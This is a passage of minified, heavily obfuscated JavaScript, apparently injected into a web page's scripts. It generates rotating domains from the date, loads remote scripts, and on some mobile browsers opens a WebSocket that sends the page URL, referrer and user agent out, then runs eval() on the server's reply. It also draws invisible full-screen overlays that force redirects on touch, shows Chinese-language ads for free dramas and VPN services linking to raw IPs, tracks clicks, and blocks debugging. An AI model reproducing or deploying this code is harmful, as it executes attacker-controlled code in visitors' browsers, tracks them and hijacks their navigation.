by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void 